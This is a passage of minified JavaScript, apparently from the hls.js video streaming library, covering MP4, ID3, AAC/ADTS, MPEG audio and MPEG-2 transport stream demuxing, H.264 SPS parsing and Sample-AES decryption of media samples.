0;y&&(T=o(y.data.subarray(y.start+12,y.start+16))),e[c]={timescale:g,type:m},e[m]={timescale:g,id:c,codec:T}}}}}}return h(t,["moov","mvex","trex"]).forEach((function(t){var r=l(t,4),i=e[r];i&&(i.default={duration:l(t,12),flags:l(t,20)})})),e}function f(t,e){return h(e,["moof","traf"]).reduce((function(e,r){var i=h(r,["tfdt"])[0],a=i.data[i.start],n=h(r,["tfhd"]).reduce((function(e,r){var n=l(r,4),s=t[n];if(s){var o=l(i,4);1===a&&(o*=Math.pow(2,32),o+=l(i,8));var u=o/(s.timescale||9e4);if(isFinite(u)&&(null===e||u<e))return u}return e}),null);return null!==n&&isFinite(n)&&(null===e||n<e)?n:e}),null)||0}function g(t,e){for(var r=0,i=0,n=0,s=h(t,["moof","traf"]),o=0;o<s.length;o++){var u=s[o],c=h(u,["tfhd"])[0],f=e[l(c,4)];if(f){var g=f.default,p=l(c,0)|(null==g?void 0:g.flags),m=null==g?void 0:g.duration;8&p&&(m=l(c,2&p?12:8));for(var y=f.timescale||9e4,T=h(u,["trun"]),E=0;E<T.length;E++){if(m)r=m*l(T[E],4);else r=v(T[E]);f.type===a.a.VIDEO?i+=r/y:f.type===a.a.AUDIO&&(n+=r/y)}}}if(0===i&&0===n){var b=d(t);if(null!=b&&b.references)return b.references.reduce((function(t,e){return t+e.info.duration||0}),0)}return i||n}function v(t){var e=l(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var i=0,a=l(t,4),n=0;n<a;n++){if(256&e)i+=l(t,r),r+=4;512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4)}return i}function p(t,e,r){h(e,["moof","traf"]).forEach((function(e){h(e,["tfhd"]).forEach((function(i){var a=l(i,4),s=t[a];if(s){var o=s.timescale||9e4;h(e,["tfdt"]).forEach((function(t){var e=t.data[t.start],i=l(t,4);if(0===e)u(t,4,i-r*o);else{i*=Math.pow(2,32),i+=l(t,8),i-=r*o,i=Math.max(i,0);var a=Math.floor(i/(n+1)),s=Math.floor(i%(n+1));u(t,4,a),u(t,8,s)}}))}}))}))}function m(t){var e={valid:null,remainder:null},r=h(t,["moof"]);if(!r)return e;if(r.length<2)return e.remainder=t,e;var a=r[r.length-1];return e.valid=Object(i.a)(t,0,a.start-8),e.remainder=Object(i.a)(t,a.start-8),e}function y(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}},function(t,e,r){"use strict";r.d(e,"b",(function(){return s})),r.d(e,"a",(function(){return l})),r.d(e,"d",(function(){return u})),r.d(e,"e",(function(){return h})),r.d(e,"c",(function(){return c})),r.d(e,"f",(function(){return y}));var i,a=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},n=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},s=function(t,e){for(var r=e,i=0;a(t,e);){i+=10,i+=o(t,e+6),n(t,e+10)&&(i+=10),e+=i}if(i>0)return t.subarray(r,r+i)},o=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},l=function(t,e){return a(t,e)&&o(t,e+6)+10<=t.length-e},u=function(t){for(var e=c(t),r=0;r<e.length;r++){var i=e[r];if(h(i))return m(i)}},h=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},d=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=o(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},c=function(t){for(var e=0,r=[];a(t,e);){for(var i=o(t,e+6),s=(e+=10)+i;e+8<s;){var l=d(t.subarray(e)),u=f(l);u&&r.push(u),e+=l.size+10}n(t,e)&&(e+=10)}return r},f=function(t){return"PRIV"===t.type?g(t):"W"===t.type[0]?p(t):v(t)},g=function(t){if(!(t.size<2)){var e=y(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},v=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var a=y(t.data.subarray(1));return{key:t.type,data:a}}},p=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var a=y(t.data);return{key:t.type,data:a}},m=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},y=function(t,e){void 0===e&&(e=!1);var r=T();if(r){var i=r.decode(t);if(e){var a=i.indexOf("\0");return-1!==a?i.substring(0,a):i}return i.replace(/\0/g,"")}for(var n,s,o,l=t.length,u="",h=0;h<l;){if(0===(n=t[h++])&&e)return u;if(0!==n&&3!==n)switch(n>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(n);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&n)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&n)<<12|(63&s)<<6|(63&o)<<0)}}return u};function T(){return i||void 0===self.TextDecoder||(i=new self.TextDecoder("utf-8")),i}},function(t,e,r){"use strict";r.d(e,"c",(function(){return a})),r.d(e,"b",(function(){return n})),r.d(e,"a",(function(){return s}));function i(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var a=t*e*r;return i?Math.round(a):a}function a(t,e,r,a){return void 0===r&&(r=1),void 0===a&&(a=!1),i(t,e,1/r,a)}function n(t,e){return void 0===e&&(e=!1),i(t,1e3,1/9e4,e)}function s(t,e){return void 0===e&&(e=1),i(t,9e4,1/e)}},function(t,e,r){"use strict";function i(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}r.d(e,"a",(function(){return i}))},function(t,e,r){"use strict";r.d(e,"c",(function(){return lt})),r.d(e,"d",(function(){return ht})),r.d(e,"a",(function(){return dt})),r.d(e,"b",(function(){return ct}));var i=r(0),a=r(2),n=r(15),s=r(3),o=r(7);var l=r(6),u=r(9),h=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.initPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r){this._id3Track={type:"id3",id:0,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(){},e.resetContiguity=function(){},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=Object(l.a)(this.cachedData,t),this.cachedData=null);var r,i,a=o.b(t,0),n=a?a.length:0,s=this._audioTrack,h=this._id3Track,c=a?o.d(a):void 0,f=t.length;for(0!==this.frameIndex&&null!==this.initPTS||(this.initPTS=d(c,e)),a&&a.length>0&&h.samples.push({pts:this.initPTS,dts:this.initPTS,data:a}),i=this.initPTS;n<f;){if(this.canParse(t,n)){var g=this.appendFrame(s,t,n);g?(this.frameIndex++,i=g.sample.pts,r=n+=g.length):n=f}else o.a(t,n)?(a=o.b(t,n),h.samples.push({pts:i,dts:i,data:a}),r=n+=a.length):n++;if(n===f&&r!==f){var v=Object(u.a)(t,r);this.cachedData?this.cachedData=Object(l.a)(this.cachedData,v):this.cachedData=v}}return{audioTrack:s,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:h,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),this.frameIndex=0,{audioTrack:this._audioTrack,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:this._id3Track,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.destroy=function(){},t}(),d=function(t,e){return Object(s.a)(t)?90*t:9e4*e},c=h,f=r(1);function g(t,e){return 255===t[e]&&240==(246&t[e+1])}function v(t,e){return 1&t[e+1]?7:9}function p(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function m(t,e){return e+1<t.length&&g(t,e)}function y(t,e){if(m(t,e)){var r=v(t,e);if(e+r>=t.length)return!1;var i=p(t,e);if(i<=r)return!1;var a=e+i;return a===t.length||m(t,a)}return!1}function T(t,e,r,n,s){if(!t.samplerate){var o=function(t,e,r,n){var s,o,l,u,h=navigator.userAgent.toLowerCase(),d=n,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];s=1+((192&e[r+2])>>>6);var g=(60&e[r+2])>>>2;if(!(g>c.length-1))return l=(1&e[r+2])<<2,l|=(192&e[r+3])>>>6,f.b.log("manifest codec:"+n+", ADTS type:"+s+", samplingIndex:"+g),/firefox/i.test(h)?g>=6?(s=5,u=new Array(4),o=g-3):(s=2,u=new Array(2),o=g):-1!==h.indexOf("android")?(s=2,u=new Array(2),o=g):(s=5,u=new Array(4),n&&(-1!==n.indexOf("mp4a.40.29")||-1!==n.indexOf("mp4a.40.5"))||!n&&g>=6?o=g-3:((n&&-1!==n.indexOf("mp4a.40.2")&&(g>=6&&1===l||/vivaldi/i.test(h))||!n&&1===l)&&(s=2,u=new Array(2)),o=g)),u[0]=s<<3,u[0]|=(14&g)>>1,u[1]|=(1&g)<<7,u[1]|=l<<3,5===s&&(u[1]|=(14&o)>>1,u[2]=(1&o)<<7,u[2]|=8,u[3]=0),{config:u,samplerate:c[g],channelCount:l,codec:"mp4a.40."+s,manifestCodec:d};t.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+g})}(e,r,n,s);if(!o)return;t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,f.b.log("parsed codec:"+t.codec+", rate:"+o.samplerate+", channels:"+o.channelCount)}}function E(t){return 9216e4/t}function b(t,e,r,i,a){var n=function(t,e,r,i,a){var n=v(t,e),s=p(t,e);if((s-=n)>0)return{headerLength:n,frameLength:s,stamp:r+i*a}}(e,r,i,a,E(t.samplerate));if(n){var s,o=n.frameLength,l=n.headerLength,u=n.stamp,h=l+o,d=Math.max(0,r+h-e.length);d?(s=new Uint8Array(h-l)).set(e.subarray(r+l,e.length),0):s=e.subarray(r+l,r+h);var c={unit:s,pts:u};return d||t.samples.push(c),{sample:c,length:h,missing:d}}}function S(t,e){return(S=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var L=function(t){var e,r;function i(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,S(e,r);var a=i.prototype;return a.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/adts",type:"audio",id:0,pid:-1,sequenceNumber:0,isAAC:!0,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(y(t,e))return f.b.log("ADTS sync word found !"),!0;return!1},a.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&g(t,e)&&p(t,e)<=t.length-e}(t,e)},a.appendFrame=function(t,e,r){T(t,this.observer,e,r,t.manifestCodec);var i=b(t,e,r,this.initPTS,this.frameIndex);if(i&&0===i.missing)return i},i}(c);L.minProbeByteLength=9;var A=L,R=function(){function t(t,e){this.remainderData=null,this.config=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(){},e.resetContiguity=function(){},t.probe=function(t){return Object(l.b)({data:t,start:0,end:Math.min(t.length,16384)},["moof"]).length>0},e.demux=function(t){var e=t,r={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};if(this.config.progressive){this.remainderData&&(e=Object(l.a)(this.remainderData,t));var i=Object(l.h)(e);this.remainderData=i.remainder,r.samples=i.valid||new Uint8Array}else r.samples=e;return{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:r,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.flush=function(){var t={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};return t.samples=this.remainderData||new Uint8Array,this.remainderData=null,{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:t,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}();R.minProbeByteLength=1024;var k=R,D=null,_=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],I=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],C=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],w=[0,1,1,4];function O(t,e,r,i,a){if(!(r+24>e.length)){var n=x(e,r);if(n&&r+n.frameLength<=e.length){var s=i+a*(9e4*n.samplesPerFrame/n.sampleRate),o={unit:e.subarray(r,r+n.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=n.channelCount,t.samplerate=n.sampleRate,t.samples.push(o),{sample:o,length:n.frameLength,missing:0}}}}function x(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,a=t[e+2]>>4&15,n=t[e+2]>>2&3;if(1!==r&&0!==a&&15!==a&&3!==n){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*_[14*(3===r?3-i:3===i?3:4)+a-1],u=I[3*(3===r?0:2===r?1:2)+n],h=3===o?1:2,d=C[r][i],c=w[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===D){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);D=v?parseInt(v[1]):0}return!!D&&D<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function P(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function F(t,e){return e+1<t.length&&P(t,e)}function M(t,e){if(e+1<t.length&&P(t,e)){var r=x(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var a=e+i;return a===t.length||F(t,a)}return!1}var N=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),a=Math.min(4,e);if(0===a)throw new Error("no bytes available");i.set(t.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},e.skipBits=function(t){var e;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;return t>32&&f.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,a=0,n=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var p=u();if(3===p&&d(1),f(),f(),d(1),h())for(e=3!==p?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var m=u();if(0===m)u();else if(1===m)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),T=u(),E=l(1);0===E&&d(1),d(1),h()&&(i=u(),a=u(),n=u(),s=u());var b=[1,1];if(h()&&h())switch(o()){case 1:b=[1,1];break;case 2:b=[12,11];break;case 3:b=[10,11];break;case 4:b=[16,11];break;case 5:b=[40,33];break;case 6:b=[24,11];break;case 7:b=[20,11];break;case 8:b=[32,11];break;case 9:b=[80,33];break;case 10:b=[18,11];break;case 11:b=[15,11];break;case 12:b=[64,33];break;case 13:b=[160,99];break;case 14:b=[4,3];break;case 15:b=[3,2];break;case 16:b=[2,1];break;case 255:b=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*a),height:(2-E)*(T+1)*16-(E?2:4)*(n+s),pixelRatio:b}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),U=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new n.a(t,e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer,e)},e.decryptAacSample=function(t,e,r,i){var a=t[e].unit,n=a.subarray(16,a.length-a.length%16),s=n.buffer.slice(n.byteOffset,n.byteOffset+n.length),o=this;this.decryptBuffer(s,(function(n){var s=new Uint8Array(n);a.set(s,16),i||o.decryptAacSamples(t,e+1,r)}))},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(t,e,r,i),!i)return}}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,a=32;a<=t.length-16;a+=160,i+=16)r.set(t.subarray(a,a+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,a=32;a<=t.length-16;a+=160,i+=16)t.set(r.subarray(i,i+16),a);return t},e.decryptAvcSample=function(t,e,r,i,a,n){var s=q(a.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){a.data=l.getAvcDecryptedUnit(s,o),n||l.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var a=t[e].units;!(r>=a.length);r++){var n=a[r];if(!(n.data.length<=48||1!==n.type&&5!==n.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(t,e,r,i,n,s),!s)return}}}},t}(),B={video:1,audio:2,id3:3,text:4},G=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this.aacLastPTS=null,this._initPTS=null,this._initDTS=null,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=r}t.probe=function(e){var r=t.syncOffset(e);return!(r<0)&&(r&&f.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead ?"),!0)},t.syncOffset=function(t){for(var e=Math.min(1e3,t.length-564),r=0;r<e;){if(71===t[r]&&71===t[r+188]&&71===t[r+376])return r;r++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:B[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video",i),this._audioTrack=t.createTrack("audio",i),this._id3Track=t.createTrack("id3",i),this._txtTrack=t.createTrack("text",i),this._audioTrack.isAAC=!0,this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=e,this.videoCodec=r,this._duration=i},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.aacLastPTS=null},e.demux=function(e,r,n,s){var o;void 0===n&&(n=!1),void 0===s&&(s=!1),n||(this.sampleAes=null);var u=this._avcTrack,h=this._audioTrack,d=this._id3Track,c=u.pid,g=u.pesData,v=h.pid,p=d.pid,m=h.pesData,y=d.pesData,T=!1,E=this.pmtParsed,b=this._pmtId,S=e.length;if(this.remainderData&&(S=(e=Object(l.a)(this.remainderData,e)).length,this.remainderData=null),S<188&&!s)return this.remainderData=e,{audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};var L=Math.max(0,t.syncOffset(e));(S-=(S+L)%188)<e.byteLength&&!s&&(this.remainderData=new Uint8Array(e.buffer,S,e.buffer.byteLength-S));for(var A=L;A<S;A+=188)if(71===e[A]){var R=!!(64&e[A+1]),k=((31&e[A+1])<<8)+e[A+2],D=void 0;if((48&e[A+3])>>4>1){if((D=A+5+e[A+4])===A+188)continue}else D=A+4;switch(k){case c:R&&(g&&(o=V(g))&&this.parseAVCPES(o,!1),g={data:[],size:0}),g&&(g.data.push(e.subarray(D,A+188)),g.size+=A+188-D);break;case v:R&&(m&&(o=V(m))&&(h.isAAC?this.parseAACPES(o):this.parseMPEGPES(o)),m={data:[],size:0}),m&&(m.data.push(e.subarray(D,A+188)),m.size+=A+188-D);break;case p:R&&(y&&(o=V(y))&&this.parseID3PES(o),y={data:[],size:0}),y&&(y.data.push(e.subarray(D,A+188)),y.size+=A+188-D);break;case 0:R&&(D+=e[D]+1),b=this._pmtId=j(e,D);break;case b:R&&(D+=e[D]+1);var _=H(e,D,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,n);(c=_.avc)>0&&(u.pid=c),(v=_.audio)>0&&(h.pid=v,h.isAAC=_.isAAC),(p=_.id3)>0&&(d.pid=p),T&&!E&&(f.b.log("reparse from beginning"),T=!1,A=L-188),E=this.pmtParsed=!0;break;case 17:case 8191:break;default:T=!0}}else this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});u.pesData=g,h.pesData=m,d.pesData=y;var I={audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};return s&&this.extractRemainingSamples(I),I},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{audioTrack:this._audioTrack,avcTrack:this._avcTrack,textTrack:this._txtTrack,id3Track:this._id3Track},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.avcTrack,a=t.id3Track,n=i.pesData,s=r.pesData,o=a.pesData;n&&(e=V(n))?(this.parseAVCPES(e,!0),i.pesData=null):i.pesData=n,s&&(e=V(s))?(r.isAAC?this.parseAACPES(e):this.parseMPEGPES(e),r.pesData=null):(null!=s&&s.size&&f.b.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=s),o&&(e=V(o))?(this.parseID3PES(e),a.pesData=null):a.pesData=o},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),a=this.sampleAes=new U(this.observer,this.config,e);return this.decrypt(i,a)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,a=t.avcTrack;i.samples&&i.isAAC?e.decryptAacSamples(i.samples,0,(function(){a.samples?e.decryptAvcSamples(a.samples,0,0,(function(){r(t)})):r(t)})):a.samples&&e.decryptAvcSamples(a.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._initPTS=this._initDTS=null,this._duration=0},e.parseAVCPES=function(t,e){var r,i=this,a=this._avcTrack,n=this.parseAVCNALu(t.data),s=this.avcSample,l=!1;t.data=null,s&&n.length&&!a.audFound&&(W(s,a),s=this.avcSample=K(!1,t.pts,t.dts,"")),n.forEach((function(e){switch(e.type){case 1:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.frame=!0;var n=e.data;if(l&&n.length>4){var u=new N(n).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(s.key=!0)}break;case 5:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.key=!0,s.frame=!0;break;case 6:r=!0;var h=new N(q(e.data));h.readUByte();for(var d=0,c=0,f=!1,g=0;!f&&h.bytesAvailable>1;){d=0;do{d+=g=h.readUByte()}while(255===g);c=0;do{c+=g=h.readUByte()}while(255===g);if(4===d&&0!==h.bytesAvailable){if(f=!0,181===h.readUByte())if(49===h.readUShort())if(1195456820===h.readUInt())if(3===h.readUByte()){for(var v=h.readUByte(),p=31&v,m=[v,h.readUByte()],y=0;y<p;y++)m.push(h.readUByte()),m.push(h.readUByte()),m.push(h.readUByte());Y(i._txtTrack.samples,{type:3,pts:t.pts,bytes:m})}}else if(5===d&&0!==h.bytesAvailable){if(f=!0,c>16){for(var T=[],E=0;E<16;E++)T.push(h.readUByte().toString(16)),3!==E&&5!==E&&7!==E&&9!==E||T.push("-");for(var b=c-16,S=new Uint8Array(b),L=0;L<b;L++)S[L]=h.readUByte();Y(i._txtTrack.samples,{pts:t.pts,payloadType:d,uuid:T.join(""),userData:Object(o.f)(S),userDataBytes:S})}}else if(c<h.bytesAvailable)for(var A=0;A<c;A++)h.readUByte()}break;case 7:if(r=!0,l=!0,!a.sps){var R=new N(e.data).readSPS();a.width=R.width,a.height=R.height,a.pixelRatio=R.pixelRatio,a.sps=[e.data],a.duration=i._duration;for(var k=e.data.subarray(1,4),D="avc1.",_=0;_<3;_++){var I=k[_].toString(16);I.length<2&&(I="0"+I),D+=I}a.codec=D}break;case 8:r=!0,a.pps||(a.pps=[e.data]);break;case 9:r=!1,a.audFound=!0,s&&W(s,a),s=i.avcSample=K(!1,t.pts,t.dts,"");break;case 12:r=!1;break;default:r=!1,s&&(s.debug+="unknown NAL "+e.type+" ")}s&&r&&s.units.push(e)})),e&&s&&(W(s,a),this.avcSample=null)},e.getLastNalUnit=function(){var t,e,r=this.avcSample;if(!r||0===r.units.length){var i=this._avcTrack.samples;r=i[i.length-1]}if(null!==(t=r)&&void 0!==t&&t.units){var a=r.units;e=a[a.length-1]}return e},e.parseAVCNALu=function(t){var e,r,i=t.byteLength,a=this._avcTrack,n=a.naluState||0,s=n,o=[],l=0,u=-1,h=0;for(-1===n&&(u=0,h=31&t[0],n=0,l=1);l<i;)if(e=t[l++],n)if(1!==n)if(e)if(1===e){if(u>=0){var d={data:t.subarray(u,l-n-1),type:h};o.push(d)}else{var c=this.getLastNalUnit();if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(r=l-n-1)>0)){var f=new Uint8Array(c.data.byteLength+r);f.set(c.data,0),f.set(t.subarray(0,r),c.data.byteLength),c.data=f}}l<i?(u=l,h=31&t[l],n=0):n=-1}else n=0;else n=3;else n=e?0:2;else n=e?0:1;if(u>=0&&n>=0){var g={data:t.subarray(u,i),type:h,state:n};o.push(g)}if(0===o.length){var v=this.getLastNalUnit();if(v){var p=new Uint8Array(v.data.byteLength+t.byteLength);p.set(v.data,0),p.set(t,v.data.byteLength),v.data=p}}return a.naluState=n,o},e.parseAACPES=function(t){var 